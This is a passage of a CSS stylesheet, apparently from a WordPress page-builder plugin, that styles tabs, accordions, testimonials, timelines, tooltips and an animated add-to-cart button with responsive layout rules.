.mpc-tabs--right .mpc-tabs__nav .mpc-tabs__nav-item { display: block; width: 100%; }

.mpc-tabs--right .mpc-tabs__nav .mpc-button { width: 100%; display: block; }

.mpc-tabs--right.mpc-tabs--decor-line .mpc-tabs__nav-item { border-right: none; border-top: none; border-bottom: none; padding-top: 0 !important; padding-bottom: 0 !important; padding-right: 0 !important; }

.mpc-tabs--right.mpc-tabs--decor-line .mpc-tabs__nav-item:after { top: 0; left: 0; height: 100% !important; margin-top: 0 !important; }

.mpc-tabs--right.mpc-tabs--decor-line .mpc-tabs__content { border-left: none; border-top: none; border-bottom: none; }

/* Alignment */
.mpc-align--top { align-self: flex-start; }

.mpc-align--middle { align-self: center; }

.mpc-align--bottom { align-self: flex-end; }

.mpc-align--left { text-align: left; }

.mpc-align--center { text-align: center; }

.mpc-align--right { text-align: right; }

/* Responsive */
@media screen and (min-width: 769px) and (max-width: 992px) { .mpc-column:not(.vc_col-sm-12) .mpc-tabs { margin-right: 0 !important; margin-left: 0 !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs__content .mpc-tab { margin-left: 0 !important; margin-right: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs--top .mpc-tabs__content { width: 100%; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs--top .mpc-tabs__content .mpc-tab { padding: 1em 0 0 0 !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs--bottom .mpc-tabs__content { width: 100%; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs--bottom .mpc-tabs__content .mpc-tab { padding: 0 0 1em 0 !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs__nav { text-align: center; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs__nav ul .mpc-tabs__nav-item { margin: .5em; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs__nav ul .mpc-tabs__nav-item, .mpc-column:not(.vc_col-sm-12) .mpc-tabs__nav ul .mpc-tabs__nav-item:last-child { margin-bottom: .5em !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs--decor-line .mpc-tabs__nav-item { border: 0 !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs--decor-line:after { display: none !important; } }

@media screen and (max-width: 768px) { .mpc-tabs { margin-right: 0 !important; margin-left: 0 !important; }
  .mpc-tabs--top .mpc-tabs__content { width: 100%; padding: 1em 0 0 0 !important; }
  .mpc-tabs--bottom .mpc-tabs__content { width: 100%; padding: 0 0 1em 0 !important; }
  .mpc-tabs__content .mpc-tab { margin-left: 0 !important; margin-right: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }
  .mpc-tabs__nav { text-align: center; }
  .mpc-tabs__nav ul .mpc-tabs__nav-item { margin: .5em; }
  .mpc-tabs__nav ul .mpc-tabs__nav-item, .mpc-tabs__nav ul .mpc-tabs__nav-item:last-child { margin-bottom: .5em !important; }
  .mpc-tabs--decor-line .mpc-tabs__nav-item { border: 0 !important; }
  .mpc-tabs--decor-line:after { display: none !important; } }

/*----------------------------------------------------------------------------*	ACCORDION SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-accordion { display: block; overflow: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-accordion:before, .mpc-accordion:after { display: block; content: ""; float: none; clear: both; }

.mpc-accordion__content { margin: 0; padding: 0; }

.mpc-accordion__content .wpb_content_element:last-child, .mpc-accordion__content .wpb_row:last-child { margin-bottom: 0 !important; }

.mpc-accordion__content .wpb_content_element:first-child, .mpc-accordion__content .wpb_row:first-child, .mpc-accordion__content p:first-child { margin-top: 0 !important; }

.mpc-accordion__item { display: block; list-style: none; margin-bottom: 0 !important; }

.mpc-accordion__item:before, .mpc-accordion__item:after { display: block; content: "" !important; float: none; clear: both; border: 0 !important; position: static !important; }

.mpc-accordion-item__indent { display: none; }

.mpc-accordion--indent .mpc-accordion-item__indent { opacity: 0; visibility: hidden; float: left; display: block; }

.mpc-accordion--indent .mpc-accordion-item__indent .mpc-icon { margin-right: 8px; }

.mpc-accordion--indent .mpc-accordion-item__wrapper { overflow: hidden; }

.mpc-accordion-item__heading { position: relative; display: -ms-flexbox; display: flex; align-items: center; width: 100%; cursor: pointer; }

.mpc-accordion-item__heading h3 { display: inline-block; font: inherit !important; color: inherit !important; line-height: inherit !important; text-align: inherit !important; text-transform: inherit !important; margin: 0; }

.mpc-accordion-item__heading .mpc-icon { margin-right: 8px; flex: 0 0 auto; }

.mpc-accordion-item__heading:before, .mpc-accordion-item__heading:after { display: block; content: ""; float: none; clear: both; }

.mpc-accordion-item__heading:after { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 100%; z-index: 2; }

.mpc-accordion-item__heading.mpc-active { border-bottom-left-radius: 0 !important; border-bottom-right-radius: 0 !important; }

[data-active="true"] .mpc-accordion-item__wrapper { border-top-left-radius: 0 !important; border-top-right-radius: 0 !important; }

.mpc-accordion-item__content { overflow: hidden; }

.mpc-accordion-item__content.mpc-hidden { height: 0; padding-top: 0 !important; padding-bottom: 0 !important; }

/* Force Responsive */
.mpc-force-responsive .mpc-accordion-item__heading { line-height: 1.25em !important; }

@media only screen and (max-width: 767px) { .mpc-force-responsive .mpc-accordion .mpc-accordion-item__heading { display: block !important; white-space: nowrap; }
  .mpc-force-responsive .mpc-accordion .mpc-accordion-item__heading h3 { vertical-align: middle; white-space: initial; max-width: 85%; } }

/*----------------------------------------------------------------------------*	TESTIMONIAL SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-testimonial { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-testimonial .mpc-testimonial__content { padding: 0; margin: 0; border: 0; background: none !important; }

.mpc-testimonial .mpc-testimonial__content p:first-child { margin-top: 0 !important; }

.mpc-testimonial .mpc-testimonial__content p:last-child { margin-bottom: 0 !important; }

.mpc-testimonial .mpc-testimonial__signature span { font-size: inherit; font-style: normal; font-family: inherit; color: inherit; }

.mpc-testimonial:before, .mpc-testimonial:after { display: block; content: ""; float: none; clear: both; }

.mpc-testimonial__thumbnail { float: left; display: block; z-index: 1; margin: 0 1em 0 0; max-width: 100% !important; }

.mpc-testimonial__thumbnail img { margin: 0 auto; vertical-align: bottom; max-width: 100% !important; display: block; }

.mpc-testimonial__content { display: block; position: relative; z-index: 2; overflow: hidden; }

.mpc-testimonial__link { font-style: normal; }

.mpc-testimonial__link, .mpc-testimonial__link:hover { text-decoration: none; }

/* Style 1 */
.mpc-testimonial--style_1 .mpc-testimonial__description { margin: 1em 0 0 0; }

/* Style 2 */
.mpc-testimonial--style_2 .mpc-testimonial__description { margin: 0 0 1em; }

/* Style 3 */
.mpc-testimonial--style_3 .mpc-testimonial__description { margin: 0 0 1em; }

.mpc-testimonial--style_3 .mpc-testimonial__thumbnail { float: none; margin: 0 auto 1em; }

/* Style 4 */
.mpc-testimonial--style_4 .mpc-testimonial__description { margin: 0 0 1em; }

.mpc-testimonial--style_4 .mpc-testimonial__thumbnail { float: none; margin: 1em auto 0; }

/* Style 5 */
.mpc-testimonial--style_5 .mpc-testimonial__thumbnail { float: none; margin: 1em auto; }

.mpc-testimonial--style_5 .mpc-testimonial__description { margin: 0; }

/* Style 6 */
.mpc-testimonial--style_6 .mpc-testimonial__thumbnail { float: right; margin: 0 0 0 1em; }

.mpc-testimonial--style_6 .mpc-testimonial__description { margin: 1em 0 0 0; }

/* Style 7 */
.mpc-testimonial--style_7 .mpc-testimonial__description { margin: 0 0 1em 0; }

.mpc-testimonial--style_7 .mpc-testimonial__thumbnail { float: right; margin: 0 0 0 1em; }

@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-column:not(.vc_col-sm-12) .mpc-testimonial--style_1 .mpc-testimonial__thumbnail, .mpc-column:not(.vc_col-sm-12) .mpc-testimonial--style_2 .mpc-testimonial__thumbnail, .mpc-column:not(.vc_col-sm-12) .mpc-testimonial--style_6 .mpc-testimonial__thumbnail, .mpc-column:not(.vc_col-sm-12) .mpc-testimonial--style_7 .mpc-testimonial__thumbnail { float: none; margin: 0 auto 1em; } }

@media screen and (max-width: 480px) { .mpc-testimonial--style_1 .mpc-testimonial__thumbnail, .mpc-testimonial--style_2 .mpc-testimonial__thumbnail, .mpc-testimonial--style_6 .mpc-testimonial__thumbnail, .mpc-testimonial--style_7 .mpc-testimonial__thumbnail { float: none; margin: 0 auto 1em; } }

/*----------------------------------------------------------------------------*	TEXTBLOCK SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-textblock { display: block; }

.mpc-textblock.mpc-inline { display: inline-block; }

.mpc-textblock h1, .mpc-textblock h2, .mpc-textblock h3, .mpc-textblock h4, .mpc-textblock h5, .mpc-textblock h6, .mpc-textblock a, .mpc-textblock span, .mpc-textblock div { font: inherit; text-align: inherit; color: inherit; }

.mpc-textblock p:first-child { margin-top: 0; }

.mpc-textblock p:last-child { margin-bottom: 0; }

.mpc-textblock:hover + .mpc-tooltip.mpc-trigger--hover.mpc-inited { visibility: visible; opacity: 1 !important; }

.mpc-textblock img { max-width: 100%; height: auto; }

/*----------------------------------------------------------------------------*	TIMELINE BASIC SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-timeline-basic { position: relative; display: block; }

.mpc-timeline-basic, .mpc-timeline-basic .mpc-timeline-item__wrap { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-timeline-basic .mpc-timeline__track { position: absolute; display: block; content: ""; top: 0; height: 100%; }

.mpc-timeline-basic .mpc-timeline__track:before, .mpc-timeline-basic .mpc-timeline__track:after { position: absolute; display: block; left: 0; width: 100%; content: ''; }

.mpc-timeline-basic .mpc-track__icon { position: absolute; bottom: 100%; display: inline-block; vertical-align: middle; max-width: 100%; }

.mpc-timeline-basic .mpc-track__icon:not(.mpc-icon--image) i { width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; }

.mpc-timeline-basic .mpc-track__icon i { display: block; text-align: center; }

.mpc-timeline-basic .mpc-track__icon img { vertical-align: middle; }

.mpc-timeline-basic.mpc-layout--both .mpc-timeline-item__wrap { float: left; width: 50%; }

.mpc-timeline-basic.mpc-layout--both .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--both .mpc-track__icon { left: 50%; }

.mpc-timeline-basic.mpc-layout--left .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--left .mpc-track__icon { left: 0; }

.mpc-timeline-basic.mpc-layout--right .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--right .mpc-track__icon { left: 100%; }

.mpc-timeline-basic.mpc-inited .mpc-timeline-item__wrap { float: none !important; }

.mpc-timeline-basic.mpc--item-fullwidth .mpc-timeline-item__wrap { width: 100%; }

.mpc-timeline-basic.mpc-pointer--top .mpc-tl-before { top: 0; }

.mpc-timeline-basic.mpc-pointer--middle .mpc-tl-before { top: 50%; }

.mpc-timeline-basic.mpc-pointer--bottom .mpc-tl-before { bottom: 0; }

.mpc-timeline-basic a, .mpc-timeline-basic a:focus { outline: none; }

.mpc-timeline-item .mpc-tl-before { display: block; position: absolute !important; content: ""; width: 0; height: 0; border-style: solid; }

.mpc-pointer--line .mpc-tl-before { border-top: 0; border-left: 0; border-right: 0; }

.mpc-pointer--triangle .mpc-tl-before { border-top-color: transparent !important; border-bottom-color: transparent !important; }

.mpc-pointer--right-triangle .mpc-tl-before { border-top: 0 !important; border-bottom-color: transparent !important; }

@media screen and (min-width: 769px) { .mpc-tooltip--always .mpc-tooltip.mpc-inited { visibility: visible; opacity: 1 !important; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out; }
  [data-side="left"] .mpc-tl-before { left: 100%; }
  .mpc-pointer--triangle [data-side="left"] .mpc-tl-before { border-right: 0 !important; }
  .mpc-pointer--right-triangle [data-side="left"] .mpc-tl-before { border-right: 0 !important; }
  [data-side="left"].mpc-timeline-item__wrap { padding-left: 0 !important; }
  [data-side="left"].mpc-timeline-item__wrap:nth-last-child(1) { margin-bottom: 0 !important; }
  [data-side="right"] .mpc-tl-before { right: 100%; }
  .mpc-pointer--triangle [data-side="right"] .mpc-tl-before { border-left: 0 !important; }
  .mpc-pointer--right-triangle [data-side="right"] .mpc-tl-before { border-left: 0 !important; }
  [data-side="right"].mpc-timeline-item__wrap { padding-right: 0 !important; }
  [data-side="right"].mpc-timeline-item__wrap:nth-last-child(1) { margin-bottom: 0 !important; } }

/* Responsive */
@media screen and (max-width: 768px) { .mpc-timeline-basic.mpc-layout--both .mpc-timeline-item__wrap, .mpc-timeline-basic.mpc-layout--left .mpc-timeline-item__wrap { width: 100% !important; padding-right: 0 !important; }
  .mpc-timeline-basic.mpc-layout--both .mpc-tl-before, .mpc-timeline-basic.mpc-layout--left .mpc-tl-before { right: 100% !important; }
  .mpc-timeline-basic.mpc-layout--both.mpc-pointer--triangle .mpc-tl-before, .mpc-timeline-basic.mpc-layout--both.mpc-pointer--right-triangle .mpc-tl-before, .mpc-timeline-basic.mpc-layout--left.mpc-pointer--triangle .mpc-tl-before, .mpc-timeline-basic.mpc-layout--left.mpc-pointer--right-triangle .mpc-tl-before { border-left: 0 !important; }
  .mpc-timeline-basic.mpc-layout--both .mpc-timeline-item__wrap, .mpc-timeline-basic.mpc-layout--left .mpc-timeline-item__wrap { padding-right: 0 !important; }
  .mpc-timeline-basic.mpc-layout--both .mpc-timeline-item__wrap:nth-last-child(1), .mpc-timeline-basic.mpc-layout--left .mpc-timeline-item__wrap:nth-last-child(1) { margin-bottom: 0 !important; }
  .mpc-timeline-basic.mpc-layout--both .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--both .mpc-track__icon, .mpc-timeline-basic.mpc-layout--left .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--left .mpc-track__icon { left: 0 !important; }
  .mpc-timeline-basic.mpc-layout--right .mpc-tl-before { left: 100% !important; }
  .mpc-timeline-basic.mpc-layout--right.mpc-pointer--triangle .mpc-tl-before, .mpc-timeline-basic.mpc-layout--right.mpc-pointer--right-triangle .mpc-tl-before { border-right: 0 !important; } }

/*----------------------------------------------------------------------------*	TIMELINE ITEM SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-timeline-item { position: relative; display: block; min-height: 80px; border: 0 solid transparent; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-timeline-item:before { display: block; position: absolute; content: ""; top: 0; left: 0; right: 0; bottom: 0; z-index: 1; border-radius: inherit; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out; }

.mpc-timeline-item .mpc-timeline-item__description, .mpc-timeline-item .mpc-timeline-item__heading, .mpc-timeline-item .mpc-icon, .mpc-timeline-item .mpc-divider, .mpc-timeline-item .mpc-tl-before, .mpc-timeline-item .mpc-tl-icon { position: relative; z-index: 2; }

.mpc-timeline-item > *:nth-child(2) { margin-top: 0; }

.mpc-timeline-item > *:nth-last-child(1) { margin-bottom: 0; }

.mpc-timeline-item__content { overflow: hidden; }

.mpc-timeline-item__content .mpc-timeline-item__description { padding: 0; margin: 0; }

.mpc-timeline-item__content .mpc-timeline-item__description p:first-child { margin-top: 0 !important; }

.mpc-timeline-item__content .mpc-timeline-item__description p:last-child { margin-bottom: 0 !important; }

.mpc-timeline-item__content .mpc-timeline-item__heading { padding: 0; margin: 0 0 .75em 0; text-transform: uppercase; }

.mpc-timeline-item .mpc-divider { margin: 0 0 .75em 0; }

.mpc-tl-icon { position: absolute; top: 0; display: inline-block; text-align: center; line-height: 1em; vertical-align: middle; max-width: 100%; z-index: 3; }

.mpc-tl-icon:hover { z-index: 5; }

.mpc-tl-icon img { display: block; max-width: 100%; }

.mpc-tl-icon:not(.mpc-icon--image) i { width: 1.35em; height: 1.35em; line-height: 1.35em; }

@media screen and (min-width: 768px) { [data-side="left"] .mpc-tl-icon { left: 100%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  [data-side="right"] .mpc-tl-icon { right: 100%; -webkit-transform: translateX(50%); transform: translateX(50%); } }

/* Responsive */
@media screen and (max-width: 768px) { .mpc-timeline-basic .mpc-tl-icon { right: 100%; -webkit-transform: translateX(50%); transform: translateX(50%); }
  .mpc-layout--right .mpc-tl-icon { left: 100%; right: initial; -webkit-transform: translateX(-50%); transform: translateX(-50%); } }

/*----------------------------------------------------------------------------*	TOOLTIP SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-tooltip { position: absolute; display: block; white-space: nowrap; z-index: 100000; visibility: hidden; opacity: 0 !important; pointer-events: none; -webkit-transition: all .25s !important; transition: all .25s !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.mpc-tooltip * { visibility: inherit; }

.mpc-tooltip .mpc-arrow { position: absolute; border-color: inherit; border-style: solid; border-width: 7px; }

.mpc-tooltip.mpc-no-arrow .mpc-arrow { display: none; }

.mpc-tooltip.mpc-loaded { max-width: 300px; }

.mpc-tooltip.mpc-loaded.mpc-wide { max-width: 500px; }

.mpc-tooltip.mpc-position--top { top: 0; left: 50%; transform: translateX(-50%) translateY(-100%); margin-top: -1em; }

.mpc-tooltip.mpc-position--top .mpc-arrow { bottom: -14px; left: 50%; margin-left: -7px; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

.mpc-tooltip.mpc-position--right { top: 50%; right: 0; transform: translateX(100%) translateY(-50%); margin-right: -1em; }

.mpc-tooltip.mpc-position--right .mpc-arrow { top: 50%; left: -14px; margin-top: -7px; border-top-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

.mpc-tooltip.mpc-position--bottom { bottom: 0; left: 50%; transform: translateX(-50%) translateY(100%); margin-bottom: -1em; }

.mpc-tooltip.mpc-position--bottom .mpc-arrow { top: -14px; left: 50%; margin-left: -7px; border-top-color: transparent !important; border-right-color: transparent !important; border-left-color: transparent !important; }

.mpc-tooltip.mpc-position--left { top: 50%; left: 0; transform: translateX(-100%) translateY(-50%); margin-left: -1em; }

.mpc-tooltip.mpc-position--left .mpc-arrow { top: 50%; right: -14px; margin-top: -7px; border-top-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; }

.mpc-tooltip.mpc-wrap-content { white-space: normal; word-break: break-word; word-wrap: break-word; width: 300px; }

.mpc-tooltip.mpc-wrap-content.mpc-wide { width: 500px; }

.mpc-tooltip.mpc-wrap-content img { max-width: 100%; }

.mpc-tooltip.mpc-can-hover { pointer-events: all; }

.mpc-tooltip.mpc-triggered.mpc-inited { visibility: visible; opacity: 1 !important; transition-delay: .1s; }

.mpc-tooltip .mpc-embed-wrap { position: relative; height: 0; padding-bottom: 56.25%; }

.mpc-tooltip .mpc-embed-wrap > iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.mpc-tooltip h1, .mpc-tooltip h2, .mpc-tooltip h3, .mpc-tooltip h4, .mpc-tooltip h5, .mpc-tooltip h6 { margin-top: 1em; margin-bottom: 1em; }

.mpc-tooltip h1:first-child, .mpc-tooltip h2:first-child, .mpc-tooltip h3:first-child, .mpc-tooltip h4:first-child, .mpc-tooltip h5:first-child, .mpc-tooltip h6:first-child { margin-top: 1em; }

.mpc-tooltip.mpc-effect--slide.mpc-position--top { top: 2em; }

.mpc-tooltip.mpc-effect--slide.mpc-position--right { right: 2em; }

.mpc-tooltip.mpc-effect--slide.mpc-position--bottom { bottom: 2em; }

.mpc-tooltip.mpc-effect--slide.mpc-position--left { left: 2em; }

.mpc-tooltip.mpc-effect--push.mpc-position--top { top: -2em; }

.mpc-tooltip.mpc-effect--push.mpc-position--right { right: -2em; }

.mpc-tooltip.mpc-effect--push.mpc-position--bottom { bottom: -2em; }

.mpc-tooltip.mpc-effect--push.mpc-position--left { left: -2em; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover.mpc-position--top, .mpc-tooltip.mpc-can-hover:hover.mpc-position--top { top: 0; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover.mpc-position--right, .mpc-tooltip.mpc-can-hover:hover.mpc-position--right { right: 0; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover.mpc-position--bottom, .mpc-tooltip.mpc-can-hover:hover.mpc-position--bottom { bottom: 0; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover.mpc-position--left, .mpc-tooltip.mpc-can-hover:hover.mpc-position--left { left: 0; }

.mpc-tooltip.mpc-triggered.mpc-effect--push.mpc-position--top { top: -.5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--push.mpc-position--right { right: -.5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--push.mpc-position--bottom { bottom: -.5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--push.mpc-position--left { left: -.5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--slide.mpc-position--top { top: .5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--slide.mpc-position--right { right: .5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--slide.mpc-position--bottom { bottom: .5em; }

.mpc-tooltip.mpc-triggered.mpc-effect--slide.mpc-position--left { left: .5em; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-position--top { top: 0 !important; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-position--right { right: 0 !important; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-position--bottom { bottom: 0 !important; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-position--left { left: 0 !important; }

.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover, .mpc-tooltip.mpc-trigger--hover.mpc-can-hover:hover { visibility: visible !important; opacity: 1 !important; transition-delay: .1s; }

.mpc-tooltip-wrap:hover .mpc-tooltip { z-index: 100001; }

.mpc-tooltip-wrap { position: relative; display: inline-block; }

/*----------------------------------------------------------------------------*	ADD TO CART SHORTCODE
\*----------------------------------------------------------------------------*/
@-moz-keyframes spin3d-vertical { 100% { transform: rotate3d(0, 1, 0, 360deg); } }

@-moz-keyframes spin3d-horizontal { 100% { transform: rotate3d(1, 0, 0, 360deg); } }

@-moz-keyframes spin2d { 100% { transform: rotate3d(0, 0, 1, 360deg); } }

@-webkit-keyframes spin3d-vertical { 100% { transform: rotate3d(0, 1, 0, 360deg); } }

@-webkit-keyframes spin3d-horizontal { 100% { transform: rotate3d(1, 0, 0, 360deg); } }

@-webkit-keyframes spin2d { 100% { transform: rotate3d(0, 0, 1, 360deg); } }

@keyframes spin3d-vertical { 100% { transform: rotate3d(0, 1, 0, 360deg); } }

@keyframes spin3d-horizontal { 100% { transform: rotate3d(1, 0, 0, 360deg); } }

@keyframes spin2d { 100% { transform: rotate3d(0, 0, 1, 360deg); } }

.mpc-wc-add_to_cart-wrap { position: relative; display: inline-block; vertical-align: middle; z-index: 2; -webkit-transition: width .25s ease-in-out; transition: width .25s ease-in-out; }

.mpc-wc-add_to_cart-wrap:hover .mpc-wc-add_to_cart { z-index: 2; -webkit-transform: translate3d(0, 0, 0); }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__title { opacity: 0; }

.mpc-wc-add_to_cart-wrap.mpc-display--block .mpc-wc-add_to_cart, .mpc-wc-add_to_cart-wrap .mpc-wc-add_to_cart:not(.mpc-auto-size) { position: relative; display: block; width: 100%; height: 100%; }

.mpc-wc-add_to_cart { display: inline-block; overflow: hidden; text-decoration: none; z-index: 1; cursor: pointer; }

.mpc-wc-add_to_cart.mpc-inited { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.mpc-tooltip-wrap .mpc-wc-add_to_cart { display: block; }

.mpc-atc__content { z-index: 2; height: 100%; }

.mpc-atc__content del { font-size: .75em; }

.mpc-atc__content ins { background: none !important; }

.mpc-atc__title, .mpc-atc__title-hover { display: -ms-flexbox; display: flex; align-items: center; justify-content: center; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; }

.mpc-inited .mpc-atc__title, .mpc-inited .mpc-atc__title-hover { width: 100%; height: 100%; }

.mpc-atc__title-hover { position: absolute; }

.mpc-atc__background { position: absolute; opacity: 0; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background { opacity: 1; }

.mpc-atc__background.mpc-effect-type--fade.mpc-effect-side--in { top: 0; bottom: 0; left: 0; right: 0; }

.mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--top { top: -100%; left: 0; width: 100%; height: 100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--top { top: 0; }

.mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--right { top: 0; left: 100%; width: 100%; height: 100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--right { left: 0; }

.mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 100%; left: 0; width: 100%; height: 100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 0; }

.mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--left { top: 0; left: -100%; width: 100%; height: 100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--left { left: 0; }

.mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--horizontal { top: 0; bottom: 0; left: 50%; right: 50%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--horizontal { left: 5%; right: 5%; }

.mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 50%; bottom: 50%; left: 0; right: 0; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 5%; bottom: 5%; }

.mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(45deg); }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: -60%; bottom: -60%; }

.mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(-45deg); }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: -60%; bottom: -60%; }

.mpc-atc__content.mpc-effect-type--fade .mpc-atc__title-hover { top: 0; bottom: 0; left: 0; right: 0; opacity: 0; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--fade .mpc-atc__title-hover { opacity: 1; }

.mpc-atc__content.mpc-effect-type--slide .mpc-atc__title-hover { top: 50%; opacity: 0; -ms-transform: translateY(-50%); transform: translateY(-50%); }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--slide .mpc-atc__title-hover { opacity: 1; }

.mpc-atc__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-atc__title-hover { left: -100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-atc__title-hover { left: 0; }

.mpc-atc__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-atc__title-hover { right: -100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-atc__title-hover { right: 0; }

.mpc-atc__content.mpc-effect-type--push_out { overflow: hidden; }

.mpc-atc__content.mpc-effect-type--push_out .mpc-atc__title-hover { opacity: 0; -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out .mpc-atc__title-hover { opacity: 1; }

.mpc-atc__content.mpc-effect-type--push_out .mpc-atc__title { position: relative; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-atc__title-hover { top: -100%; left: 50%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-atc__title-hover { top: 50%; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-atc__title { top: 0; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-atc__title { top: 5em; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-atc__title-hover { top: 50%; left: 150%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-atc__title-hover { left: 50%; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-atc__title { left: 0; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-atc__title { left: -100%; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-atc__title-hover { top: 150%; left: 50%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-atc__title-hover { top: 50%; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-atc__title { top: 0; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-atc__title { top: -5em; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-atc__title-hover { top: 50%; left: -100%; }

.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-atc__title-hover { left: 50%; }

.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-atc__title { left: 0; }

